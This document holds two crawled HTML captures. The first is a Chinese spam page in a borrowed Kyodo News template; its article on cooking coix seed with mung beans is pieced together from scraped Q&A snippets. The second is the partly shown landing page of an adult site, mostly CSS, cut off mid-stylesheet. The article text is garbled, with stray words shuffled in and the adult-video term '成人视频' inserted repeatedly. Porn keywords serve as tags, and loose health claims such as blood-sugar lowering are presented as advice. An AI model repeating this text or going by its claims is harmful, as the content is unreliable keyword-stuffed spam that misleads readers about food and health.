

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zxsmd.net/community/post-2409638.html
body_size: 8651
content:





<!DOCTYPE html>
<html class="full">

<head prefix="og: http://ogp.me/ns#">
    <meta name="csrf-token" content="MAWsy929zN86EweAZNYEgDL0el1LJCXSegxVD7HC" />
    <meta charset="utf-8">

    <title>薏米可以和绿豆一起煮吗-色帮会所</title>
    <meta name="apple-mobile-web-app-title" content="薏米可以和绿豆一起煮吗-色帮会所">
    <meta name="Keywords" content="薏米可以和绿豆一起煮吗" />
    <meta name="Description" content="请问薏仁米可以跟一起煮吗？是什么功效？跟黄绿豆能和很有营养的。也可以喝黄豆一起煮。黑芝麻薏米绿豆粉的吃法可以吗?有害吗?薏米具有补益脾胃,利湿的作用。绿豆有一定的清热解毒的作用。意见建议:以上三者可以成人视频" />

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0">

    <meta name="block_download_image" content="">

    <link rel="shortcut icon" href="/favicon.ico" />
    <link rel="apple-touch-icon" href="/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon-precomposed" href="/apple-touch-icon-180x180-precomposed.png" />
    <meta name="robots" content="noarchive,noodp,noydir" />
    <meta name="application-name" content="薏米可以和绿豆一起煮吗-色帮会所" />
    <meta name="author"           content="" />

    <meta property="og:url"              content="www.zxsmd.net" />
    <meta property="og:type"             content="article" />
    <meta property="og:title"            content="薏米可以和绿豆一起煮吗-色帮会所" />
    <meta property="og:description"      content="请问薏仁米可以跟一起煮吗？是什么功效？跟黄绿豆能和很有营养的。也可以喝黄豆一起煮。黑芝麻薏米绿豆粉的吃法可以吗?有害吗?薏米具有补益脾胃,利湿的作用。绿豆有一定的清热解毒的作用。意见建议:以上三者可以成人视频" />
    <meta property="og:image"            content="https://china.kyodonews.net/zh/img/fb_og_china.png" />
    <meta property="og:site_name"        content="薏米可以和绿豆一起煮吗-色帮会所" />
    <meta property="og:locale"           content="zh_CN" />

    <meta name="twitter:site"            content="@kyodo_official" />
    <meta property="twitter:url"         content="www.zxsmd.net" />
    <meta property="twitter:title"       content="薏米可以和绿豆一起煮吗-色帮会所" />
    <meta property="twitter:description" content="请问薏仁米可以跟一起煮吗？是什么功效？跟黄绿豆能和很有营养的。也可以喝黄豆一起煮。黑芝麻薏米绿豆粉的吃法可以吗?有害吗?薏米具有补益脾胃,利湿的作用。绿豆有一定的清热解毒的作用。意见建议:以上三者可以成人视频" />
    <meta property="twitter:image:alt"   content="薏米可以和绿豆一起煮吗-色帮会所" />
    <meta property="twitter:image"       content="https://china.kyodonews.net/zh/img/tw_og_china.jpg" />
    <meta name="twitter:card"            content="summary_large_image" />
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/china.kyodonews.net","name":"KYODO NEWS+","publisher":{"@type":"Organization","url":"https:\/\/china.kyodonews.net","name":"KYODO NEWS+","logo":{"@type":"ImageObject","url":"https://china.kyodonews.net/zh/img/tw_og_china.jpg","width":300,"height":100},"address":{"@type":"PostalAddress","postalCode":"105-7201 Japan","addressRegion":"Tokyo","addressLocality":"Minato","streetAddress":"1-7-1 Higashi Shimbashi"}},"image":{"@type":"ImageObject","url":"https://china.kyodonews.net/zh/img/tw_og_china.jpg","width":300,"height":100},"potentialAction":{"@type":"SearchAction","target":"https:\/\/china.kyodonews.net?phrase={query}","query-input":"required name=query"}}</script>

    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/font-awesome.min.css">
        <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/bootstrap.min.css">
    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/additional.css">
    <link href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/62a769c760154445875dd83730992c3c.css" rel="stylesheet"/>
    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/app.css">
    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/additional_wysiwyg.css">
    <link media="print" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/print.css">

    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/slick.css">
    <link media="all" type="text/css" rel="stylesheet" href="http://www.zxsmd.net/template/news/china.kyodonews.net/static/css/slick-theme.css">

    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery-1.11.3.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery.browser.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery.lazy.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery-iframe-auto-height.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/ofi.min.js"></script>
        <!--[if lt IE 9]>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/html5shiv.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/respond.min.js"></script>
    <![endif]-->

    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/itemslide.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/tether.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/bootstrap.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/additional.js"></script>

    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery.inview.min.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/app.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/page.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/search_post.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/contact.js"></script>
    <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/more.js"></script>

            <script src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery.cookie.js"></script>
            
            <script type='text/javascript' src='/static/js/jquery.js?ver=6.2'></script>
<script type='text/javascript' src='/static/js/wss.js?v=116'></script>


            
            <script>
          
          (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5ZWJF8K');
          

        </script>
    
    
    </head>
    
    
    <body>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZWJF8K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


            <style>
/* Only target the .topics section that contains the heading link to 多彩各地 */
.topics:has(h2 a[href="/news/otani"]) .latest-pic {
  width: 100px !important;
  height: 100px !important;
  background-size: cover !important;
  background-position: center center !important;
  margin: 5px;
}
</style>
    
    
    
<header>
    <div class="container clearfix">
                <div class="logo"><a href="/">
                                <img src="/images/logo/5ce3fznyv3slzgxgrgaa.png" alt="色帮会所">
                        </a></div>
        <div class="global"><a href="" data-toggle="dropdown"><i class="fa fa-globe fa-lg" aria-hidden="true"></i></a>
            <ul class="dropdown-menu">
                    
                                    <li>
                        <a href="www.zxsmd.net"  >
                            简体中文
                        </a>
                    </li>
                     
                                   
                            </ul>
        </div>
        
        
        <div class="search" id="search-button"><a href="http://www.zxsmd.net/jiaodian/"><i class="fa fa-search fa-lg" aria-hidden="true"></i></a></div>
        <div class="socialnav-header">
                            
            </div>
                    </div>
    </div>
   
   
<nav class="nav"><div class="container"><ul class="clearfix">
		<li><a href="/">网站首页</a></li>
		 		<li><a class="" href="http://www.zxsmd.net/jiaodian/">焦点</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/zonghe/">综合</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/yule/">娱乐</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/shishang/">时尚</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/redian/">热点</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/tansuo/">探索</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/xiuxian/">休闲</a></li>
			 		<li><a class="" href="http://www.zxsmd.net/zhishi/">知识</a></li>
			 
</ul></div></nav>

    
    
</header>



    <div class="wrapper">
                            
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                                            <div class="main">
    <h1>薏米可以和绿豆一起煮吗</h1>
    <p class="credit" >
                 
       
    5 小时前 - 2025-12-03 10:50:42          　<div class="summary"> </div>
    </p>
            <div class="mainpic photo-caption">
            <img  src="http://n.sinaimg.cn/news/transform/200/w600h400/20190108/eWlp-hrfcctn9420869.jpg" data-src="" alt="">
           	
            
            <div>
                <span>知识</span>
            </div>
        </div>
    
    
    
    
    <div class="article-body">
                    <h3>请问薏仁米可以跟一起煮吗？薏米是什么功效？跟黄</h3><p>绿豆能和很有营养的。也可以喝黄豆一起煮。可和</p><h3>黑芝麻薏米绿豆粉的绿豆<strong>成人视频</strong>吃法可以吗?有害吗?</h3><p>薏米具有补益脾胃,利湿的作用。绿豆有一定的起煮清热解毒的作用。意见建议:以上三者可以一起食用,薏米没有问题。可以起到养胃滋肾的可和作用。</p><h3>吃薏米可降糖吗 分享两款薏米降糖食谱</h3><p>高血糖的绿豆患者适当的吃一些薏米也能够帮助我们降低血糖,使血糖保持在正常的范围内,我们可以做一些薏米粥或者薏米绿豆汤,需要薏米,绿豆适量,然后将这两。</p><h3>薏米绿豆百合赤小豆一起煮成粥喝,起煮气虚的人喝有用吗</h3><p>病例分析:你好、有作用、薏米要坚持、可和不过还是绿豆<strong>成人视频</strong>要到正规医院中医推拿科检查治疗颈椎和软组织。意见建议:按时休息、起煮加强锻炼、薏米平时不要躺觉看书看电视、可和平时。绿豆</p><h3>男荷叶决明子赤小豆绿豆薏米可以一起煮粥吗,请教一下</h3><p>问题分析:你说的情况荷叶,决明子,赤小豆,绿豆,薏米可以一起煮粥,可以布包荷叶,决明子,其余的可以煮粥喝意见建议:应注意日常的保养,多喝汤吃一些蔬菜水。</p><h3>薏米和绿豆能一起煮吗-九州醉餐饮网</h3><p>薏米和绿豆其实是可以一起煮的,相信大家对绿豆是并不陌生的,它是我们日常生活中常见的粗粮之一,夏天常常做解暑食材,它有很好的消暑健身的作用,例如。</p><h3>绿豆薏米可以一起煮吗-九州醉餐饮网</h3><p>绿豆和薏米一起煮需要很长时间,绿豆和薏米都是不容易煮烂的食材,为了使其更加的软烂,可以提前浸泡一夜,或者用高压锅直接将其压烂之后小火慢熬,这样。</p><h3>薏米和绿豆能一起煮吗_已解决 - 阿里巴巴生意经</h3><p>在炎热的夏季,薏米和绿豆的配伍可以起到消暑,祛湿的作用,但是考虑到口感的因素,建议熬成薏米绿豆粥。 这到粥也可以加入红小豆,增强利水的功效,帮助。</p><h3>绿豆薏米的功效是什么？</h3><p>绿豆薏米汤是夏天的必备良品,味道鲜美,而且营养价值很丰富,是一大美食,绿豆薏米汤的功效有很多,具有美白的效果,经常食用绿豆薏米汤人皮肤会变得。</p><h3>你好医生黄豆红豆绿豆意米一起煮</h3><p>指导意见:黄豆、红豆、绿豆、薏米可以一起煮着吃,有清热解毒,健脾胃的作用。欢迎你继续追问</p><p>薏米和绿豆可以一起煮，二者都是较常用的药食两用的食材，配伍使用没有毒副作用，不会产生相互反应。薏米，又叫做薏苡仁、苡米、苡仁等，在中国、日本和越南广泛种植，是传统的药食兼用谷物资源，被誉为“世界禾本科植物之王”。薏米种子含有丰富的氨基酸、薏苡素、薏苡酯、三萜化合物，薏米种仁含蛋白质、脂肪、碳水化合物、维生素等。</p>            </div>

    
    
    </div>

                                            
                                            <div class="sec-sidebar">
    <script async src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/adsbygoogle.js"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9428565087621497"
     data-ad-slot="8327863769"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
      $(".adsbygoogle").Lazy({

        onFinishedAll: function() {
            (adsbygoogle = window.adsbygoogle || []).push({});
        }
    });
</script>
</div>
                                    </div>
                                    

					<div class="tags clearfix">
						<i class="icon-tag"></i>
						<ul class="meta-tags">
						  <li class="tag" font color="blue" font size="5" word-break:="break-all">Tag：  <a href="http://www.zxsmd.net/html/12f599982.html" data-type="mip" data-title="黄色网站" title="黄色网站">黄色网站</a>
              <a href="http://www.zxsmd.net/html/74d599920.html" data-type="mip" data-title="色帮会所" title="色帮会所">色帮会所</a>
              <a href="http://www.zxsmd.net/html/545f599449.html" data-type="mip" data-title="精品网站" title="精品网站">精品网站</a>
              <a href="http://www.zxsmd.net/html/42f599952.html" data-type="mip" data-title="中文情色" title="中文情色">中文情色</a>
              <a href="http://www.zxsmd.net/html/574a599420.html" data-type="mip" data-title="高清AV" title="高清AV">高清AV</a>
              </li>
						</ul>
					</div>
					
										<div class="lbd clearfix">
						<span id="art_down" class="jbTestPos"></span>
					</div>
					<div id="shoucang"></div>
					<div class="xgcomm clearfix">
                                    
                                    
                                    
                <div class="col-md-4">
                                            <div class="sec-popular">
        <h2 class="sidebar-title">一周热门报道</h2>
        <ol>
                                     <li><a href="http://www.zxsmd.net/html/1b599993.html">炒北瓜怎么做好吃</a></li>
                           
                                     <li><a href="http://www.zxsmd.net/html/501e599493.html">金龙寺在哪里</a></li>
                           
                                     <li><a href="http://www.zxsmd.net/html/546e599448.html">别伤害我歌曲原唱</a></li>
                           
                                     <li><a href="http://www.zxsmd.net/html/480d599514.html">月球种菜是什么梗</a></li>
                           
                                     <li><a href="http://www.zxsmd.net/html/7c599987.html">凉拌菜怎么做</a></li>
                           
                             </ol>
    </div>

                                            
                                            
    <div class="sec-ad zh-ad">
        <ul>
            <li><a href=https://immersive.kyodonews.net/bearsc/index.html  target="_blank" ><img src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/picture/thumbnail.png" data-src=https://s3.us-west-2.amazonaws.com/img.kyodonews.net/chinese/public/banner_ads/f0ad91ce8b1ba95935139321d25cf9f6/image_china.jpg alt="" ></a></li>
        </ul>
    </div>
    

                                            
    <div class="sec-ad zh-ad">
        <ul>
            <li><a href=https://immersive.kyodonews.net/sumochineseE/index.html  target="_blank" ><img src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/picture/thumbnail.png" data-src=https://s3.us-west-2.amazonaws.com/img.kyodonews.net/chinese/public/banner_ads/1c7beb2fe473a458307d4fc4830508bb/image_china.jpg alt="" ></a></li>
        </ul>
    </div>
    

                                            
                                            <div class="container">
                    <div class="row">
                                                                                                                                                        <div class="col-md-12 topics">
                                
                                <h2><a href="/news/otani">今日大谷</a></h2>

                                <ul>
                                        <li>
    
    <a href="http://www.zxsmd.net/html/594d599400.html">
        <div class="latest-title">蔬菜农药残留怎么清洗</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/transform/200/w600h400/20180608/Selj-hcscwxa1572962.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/transform/200/w600h400/20180608/Selj-hcscwxa1572962.jpg')">
                </div>
            </div>
            </a>
                                         <li>
    
    <a href="http://www.zxsmd.net/html/427d599567.html">
        <div class="latest-title">6英寸是多少厘米蛋糕够几个人</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/192/w1024h768/20190219/brHP-htfpvza0930756.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/1_img/vcg/2b0c102b/192/w1024h768/20190219/brHP-htfpvza0930756.jpg')">
                </div>
            </div>
            </a>
                                         <li>
    
    <a href="http://www.zxsmd.net/html/76f599918.html">
        <div class="latest-title">羊毛地毯如何清洗</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/1_ori/dfic/2b0c102b/107/w1024h683/20180414/19HV-fytnfyp4433068.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/1_ori/dfic/2b0c102b/107/w1024h683/20180414/19HV-fytnfyp4433068.jpg')">
                </div>
            </div>
            </a>
                                                                      
     </ul>
                            </div>
                                                                        </div>
                    <div class="row">
                                                                                                                                                        <div class="col-md-12 topics">
                                
                                <h2><a href="/news/cat121">多彩各地</a></h2>

                                <ul>
                                        <li>
    <a href="http://www.zxsmd.net/html/491b599503.html">
        <div class="latest-title">当然是选择原谅他是什么梗</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/transform/200/w600h400/20181002/FpvC-hkrzvkv4930680.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/transform/200/w600h400/20181002/FpvC-hkrzvkv4930680.jpg')">
                </div>
            </div>
            </a>
                                         <li>
    <a href="http://www.zxsmd.net/html/15b599979.html">
        <div class="latest-title">牛皮凉席能用多少年</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/transform/200/w600h400/20180405/p3WW-fytnfyn9056602.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/transform/200/w600h400/20180405/p3WW-fytnfyn9056602.jpg')">
                </div>
            </div>
            </a>
                                         <li>
    <a href="http://www.zxsmd.net/html/452d599542.html">
        <div class="latest-title">芋头和红薯哪个热量高</div>
                    <div class="pic-wrapper">
                <div class="latest-pic" data-src="http://n.sinaimg.cn/news/transform/200/w600h400/20180609/LCIa-hcscwxa9088425.jpg"
                     style="background-image: url('http://n.sinaimg.cn/news/transform/200/w600h400/20180609/LCIa-hcscwxa9088425.jpg')">
                </div>
            </div>
            </a>
         
     </ul>
                            </div>
                                                                        </div>
            </div>

                                            <div class="container">
                    <div class="row">
                                                                                                                                                        <div class="col-md-12 topics">
                                
                                <h2><a href="/news/local_news">地方频道</a></h2>

                                <ul>
                                          <li>
    <a href="http://www.zxsmd.net/html/82c599912.html">
        <div class="latest-title">吃了发苦的橙子怎么办</div>
            </a>
                                          <li>
    <a href="http://www.zxsmd.net/html/523c599471.html">
        <div class="latest-title">川贝炖雪梨可以放多久</div>
            </a>
                                          <li>
    <a href="http://www.zxsmd.net/html/411b599583.html">
        <div class="latest-title">大司马厅长什么梗</div>
            </a>
            </ul>
                            </div>
                                                                        </div>
            </div>

                                            
    <div class="sec-ad zh-ad">
        <ul>
            <li><a href=http://www.zxsmd.net/html/411b599583.html ><img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181010/G9rt-hkrzyan5551652.jpg" data-src=http://n.sinaimg.cn/news/transform/200/w600h400/20181010/G9rt-hkrzyan5551652.jpg alt="" ></a></li>
        </ul>
    </div>
    

                                            <div class="sec-sidebar">
    <div class="row topics">
	<section class="col-md-12 Presented">
	<a href="http://www.zxsmd.net/html/411b599583.html">
	<div class="">
	<img src="http://n.sinaimg.cn/news/transform/200/w600h400/20181010/G9rt-hkrzyan5551652.jpg" alt="The dream super limited express marks six decades" style="display: inline;">
	</div>
 </a>
	</section>
	</div>
</div>
                                    </div>
            </div>
        </div>

                            
  

        
    </div>

    <div class="modal fade" id="subscribeModal" tabindex="-1" role="dialog" aria-labelledby="subscribeModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title" id="subscribeModalLabel">订阅</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <h3>订阅免费邮件新闻</h3>
                <div class="message">
                    <p>薏米可以和绿豆一起煮吗-色帮会所将向您发送最新报道。收到您的电子邮箱地址后，我们将发送验证邮件。</p>
                </div>
                <form>
                    <div class="row">
                        <div class="col-md-7">
                            <input required type="email" class="form-control" id="Email" aria-describedby="emailHelp" placeholder="填写电子邮箱地址">
                        </div>
                        <div class="col-md-5">
                            <button type="submit" class="btn btn-primary">提交</button>
                        </div>
                    </div>
                    <p class="text-danger error-message" style="display:none;">* 当前系统出现问题。</p>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="thanksModal" tabindex="-1" role="dialog" aria-labelledby="thanksModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title" id="thanksModalLabel">订阅</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <h3>感谢提交。</h3>
                <div class="message">
                    <p>验证邮件已发送，请查收。</p>

                                                        </div>
            </div>
        </div>
    </div>
</div>    <div class="modal fade" id="contactModal" tabindex="-1" role="dialog" aria-labelledby="contactModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title" id="contactModalLabel">http://www.zxsmd.net/</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="message">
                    <p>如果你输入的内容没有错误，请按提交。<br>如果有错，请按返回。</p>
                    <table class="table table-striped">
                        <tr><td class="contactus_label">主题</td><td id="subject_modal"></tr>
                        <tr><td class="contactus_label">姓名</td><td id="your_name_modal"></tr>
                        <tr><td class="contactus_label">电子邮箱</td><td id="your_email_modal"></tr>
                        <tr><td class="contactus_label">留言</td><td id="your_message_modal"></tr>
                    </table>
                    </div>
                    <div class="row">
                        <div class="col-md-6 text-center contactModalCancel">
                            <button type="button" class="btn btn-primary" data-dismiss="modal"
                                    aria-label="Close">返回</button>
                        </div>
                        <div class="col-md-6 text-center">
                            <button type="button" class="btn btn-primary" id="contact_button"
                                    name="hidden-input">提交</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="contactThanksModal" tabindex="-1" role="dialog" aria-labelledby="contactThanksModalLabel" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title" id="contactThanksModalLabel">http://www.zxsmd.net/</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <h3>谢谢您联系我们。</h3>
                <div class="message">
                    <p>非常感谢您抽空给我们写信，我们会及时反馈。 <br>欢迎再次访问并多多关注我们的网站。</p>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '1572248506141103',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript" async defer data-pin-custom="true" src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/pinit.js"></script>
<script type="text/javascript" src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="http://www.zxsmd.net/template/news/china.kyodonews.net/static/js/slick.min.js"></script>
    <script type="text/javascript">
        $(document).ready(function(){
            $(".main-five-slider").slick({
                dots:true,
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                dotsClass: 'custom-dots',
            });
        });
    </script>
    
    
 <footer>
    <div class="container" style="text-align: center;">
        <div class="socialnav">
        <ul>
                                      
                                        <li><a href="sitemap.xml">XML地图</a>  <a href="sitemap/google.xml">谷歌地图</i></a></li>
                    </ul>    
    </div>

        <div class="footernav">
            <ul>
                                    <li><a href="http://www.zxsmd.net/"  >关于我们</a></li>
                                  
                                    <li><a href="http://www.zxsmd.net/"  >联系我们</a></li>
                            </ul>
        </div>

  
    </div>
</footer> 
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://888sex.cc/
body_size: 3486
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>秘密研究所</title>
    <meta name="description" content="专属于你的网站">
    <meta name="keywords" content="专属于你的网站">
    <link rel="shortcut icon" href="favicon.ico">
    <link rel="stylesheet" href="templates/default/css/reset.min.css?v=2023">
    <link rel="stylesheet" href="templates/default/css/star.css?v=2023">
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9SN3DWRX0N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SN3DWRX0N');
</script>
    <style>
        *,
        :after,
        :before {
            box-sizing: border-box;
            outline: 0
        }

        body,
        html {
            font-family: "SF Pro SC", "SF Pro Text", "SF Pro Icons", "AOS Icons", "PingFang SC", "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Microsoft Yahei", 微软雅黑, STHeiti, 华文细黑, sans-serif;
            line-height: 1;
            text-align: center
        }

        html {
            font-size: 16px
        }

        body {
            display: flex;
            justify-content: center;
            align-items: center
        }

        #container {
            position: relative;
            width: 100%;
            display: flex;
            flex-direction: column;
            align-items: center;
            background-image: linear-gradient(1deg, #f35d44, #f35c44 51%, #dd0f3a);
            overflow: hidden
        }

        h1 {
            font-size: 3rem;
            font-weight: 600;
            letter-spacing: 2.8px;
            margin-bottom: 20px
        }

        h2 {
            font-size: 1.5rem;
            margin-bottom: 20px
        }

        p {
            font-size: .8rem;
            line-height: 1.5;
            color: #4a4a4a
        }

        .logo_img {
            max-width: 350px;
            width: 60%;
            margin: 100px 0
        }

        .ground_img {
            width: 100%
        }

        /* 主内容区域 */
        .main {
            max-width: 350px;
            width: 100%;
            position: fixed;
            top: 60%;
            left: 50%;
            transform: translate(-50%, -50%);
            border-radius: 5px;
            z-index: 10
        }

        .main a,
        .main>p {
            color: #e85151
        }

        .main .btn_content {
            border-radius: 5px;
            background-color: #fff;
            padding: 35px 20px 15px;
            box-shadow: 0 2px 5px 0 rgba(0, 0, 0, .5)
        }

        .main .btn_content .link {
            width: 100%;
            display: block;
            padding: 15px 30px;
            border: 2px outset #f79474;
            border-radius: 6px;
            margin-bottom: 10px;
            background: #e85151;
            color: #fff;
            text-decoration: none;
            cursor: pointer
        }

        .main .btn_content .link:hover {
            background: #ff6ea1;
            color: #fff
        }

        .main .tooltip1 {
            margin-bottom: 30px;
            font-size: 1rem
        }

        .main .tooltip2 {
            margin-top: 30px
        }

        .main .tooltip3 {
            margin-top: 30px
        }

        /* 修改：左侧大容器 */
        .left-container {
            position: fixed;
            left: 85px;
            top: 50%;
            transform: translateY(-50%);
            width: 350px;
            height: 640px; /* 2个小容器高度 + 间距 */
            z-index: 5;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
        }

        /* 修改：右侧大容器 */
        .right-container {
            position: fixed;
            right: 85px;
            top: 50%;
            transform: translateY(-50%);
            width: 350px;
            height: 640px; /* 2个小容器高度 + 间距 */
            z-index: 5;
            display: flex;
            flex-direction: column;
            justify-content: space-between;
            align-items: center;
        }

        /* 小容器样式 */
        .small-image-container {
            width: 350px;
            height: 300px;
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            /* 移除边框相关样式 */
            box-shadow: none;
            background: none;
            backdrop-filter: none;
            border: none;
            /* 添加上下间距 */
            margin: 10px 0; /* 上下各10px，总共20px间距 */
        }

        .small-image-container img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .small-image-container:hover img {
            transform: scale(1.05);
        }

        /* 图片容器的标题 */
        .image-title {
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            background: linear-gradient(transparent, rgba(0, 0, 0, 0.7));
            color: white;
            padding: 20px 15px 15px;
            font-size: 1.7rem; /* 稍微增大字体 */
            text-align: center;
            font-weight: bold;
            /* 新增闪亮效果 */
            text-shadow: 
                0 0 10px #fff,
                0 0 20px #fff,
                0 0 30px #ff00de,
                0 0 40px #ff00de,
                0 0 50px #ff00de,
                0 0 60px #ff00de,
                0 0 70px #ff00de;
            animation: title-glow 2s ease-in-out infinite alternate;
        }

        /* 新增动画效果 */
        @keyframes title-glow {
            from {
                text-shadow: 
                    0 0 10px #fff,
                    0 0 20px #fff,
                    0 0 30px #ff00de,
                    0 0 40px #ff00de,
                    0 0 50px #ff00de,
                    0 0 60px #ff00de,
                    0 0 70px #ff00de;
            }
            to {
                text-shadow: 
                    0 0 5px #fff,
                    0 0 10px #fff,
                    0 0 15px #ff00de,
                    0 0 20px #ff00de,
                    0 0 25px #ff00de,
                    0 0 30px #ff00de,
                    0 0 35px #ff00de;
            }
        }

        .incap_page-tooltip {
            display: none
        }

        @media (max-width:640px) {
            html {
                font-size: 14px
            }

            .logo_img {
                margin: 20px 0
            }

            .main {
                max-width: 480px;
                position: initial;
                transform: none;
                border-radius: 0
            }

            .main .btn_content {
                border-radius: 0
            }

            .main .tooltip1 {
                margin-bottom: 20px
            }

            .main .tooltip2 {
                margin-top: 15px
            }

            .main a,
            .main>p {
                color: #fff
            }

            .ground_img {
                margin-top: 20px
            }

            /* 移动端隐藏左右容器 */
            .left-container,
